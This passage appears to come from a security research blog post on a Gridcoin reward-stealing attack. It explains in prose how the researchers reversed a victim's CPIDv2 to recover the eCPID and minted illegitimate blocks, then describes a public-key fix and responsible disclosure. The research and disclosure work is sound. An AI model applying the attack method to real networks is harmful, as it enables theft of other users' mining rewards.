 |
| Fig. 6: CPIDv2 calculation deobfuscated |
Initially both Gridcoin-Research clients retrieved the blockchain from other Gridcoin nodes in the Gridcoin network.
 |
| Fig. 7: Reverse the CPIDv2 calculation to get iCPID and email address |
Once a block had been created and confirmed, the attacker received the increased coin reward with zero BOINC contribution done. The attack could only be detected by its victims because an outside user did not know the legitimate Gridcoin addresses a Researcher uses.
All blocks created with our victim's eCPID are shown in Table 2. Illegitimate blocks are highlighted. We were able to mint multiple illegitimate blocks, and thus stealing Research Age from our victim machine R. All nine blocks created and send by our attacker to the Gridcoin network passed the Gridcoin block verification, were confirmed multiple times, and are part of the current Gridcoin blockchain. During our testing timespan of approximately three weeks, the attacker machine was wrongfully rewarded with 72.4 Proof-of-Research generated Gridcoins, without any BOINC work. The results show that the attack is not only theoretically possible, but also very practical, feasible and effective. The attack results can be reproduced with our Gridcoin-Research-Attack client.
 |
| Tab. 2:Blocks minted with the victim's eCPID |
The Fix
In order to fix the security issue, we found one solution which does not require any changes to the BOINC source code nor the infrastructure. It is sufficient to change some parts of the already existing Gridcoin Beacon system. Thus, our solution is backwards compatible.The current Gridcoin client utilizes so called Beacons to register new eCPIDs and stores them as a transaction of 0.0001 Gridcoins in a Superblock which is created every 24 hours. A Beacon encloses the user's personal eCPIDs, a corresponding unused (but irreversible) CPIDv2, and the wallet's main Gridcoin payment address. Once the Superblock is created, the eCPIDs is bound to one Gridcoin payment address. During the block verification process this bond is unfortunately not checked. Furthermore, the existing Beacon system does not use any strong asymmetric cryptography to ensure authenticity and integrity of the broadcasted data. We propose to extend the Beacon system with public key cryptography. In detail, we suggest that a user binds his fresh public key PK_1 to a newly generated eCPID, and then storing them together in a Superblock. An initial Beacon would therefore contain a hashed (e.g. SHA-256) eCPID, the public key, a Nonce, and a cryptographic signature created with the corresponding secret key SK_1 of the public key. This allows only the owner of the secret key to create valid signatures over blocks created with his eCPID. Thus, an adversary first needs to forge a cryptographic signature before he can claim Proof-of-Research work of another Gridcoin user. Thus, he is not capable of stealing the reward of the user.
 |
| Beacon to create a eCPID, public/secret key pair bond |
For verification purposes nodes fetch the corresponding latest public key from one of the Superblocks. Furthermore, this Beacon structure allows a user to replace his previous public key associated with his eCPID. This is realized by submitting a new Beacon with a new public key PK_2, signed with his old secret key.
 |
| Beacon to update a eCPID, public/secret key pair bond |
All Beacons in the chain are verifiable and the latest public key is always authentic. The Nonce provide freshness for the signature input, and therefore prevent replay attacks against the Beacon system.
Note that the eCPID needs to be completely unknown to the network, when sending the initial Beacon, for this concept to work as intended. The hash function ensures, that the Beacon does not reveal the fresh eCPID. As a result, an attacker is unable to mint with a eCPID even if he was able to intercept an initial Beacon and replaced the public key and signature with his own parameters, beforehand. This solution does not require any changes in the BOINC source code or the project servers.
Sign a block
In order to claim the Proof-of-Research reward for a newly created block, the Gridcoin minter computes a signature over the hash of the blockheader. Afterwards, he stores the resulting value at the end of the corresponding block in a new field. The private key used for the signature generation must correspond to the advertised public key by the user. It is important to note that the signature value is not part of the Merkle tree, and thus does not change the blockheader. In the end, the signature can then be verified by every other Gridcoin user via the advertised public key corresponding to the eCPID of the Gridcoin minter.Responsible Disclosure
The attacks and the countermeasures were responsibly disclosed to the Gridcoin developer on the 14th of September, 2016. The developer used our proposed countermeasures and started to implement a new version. Since version 3.5.8.8, which is mandatory for all Gridcoin users, there exists an implementation, which contains countermeasures to our reward stealing attack.See our next blog post, why Gridcoin is still insecure and should not be used anymore.
Further Reading
A more detailed description of Gridcoin and the attacks will be presented at WOOT'17, the paper is available here.
Authors
Tobias Niemann
Juraj Somorovsky
訂閱:
文章 (Atom)

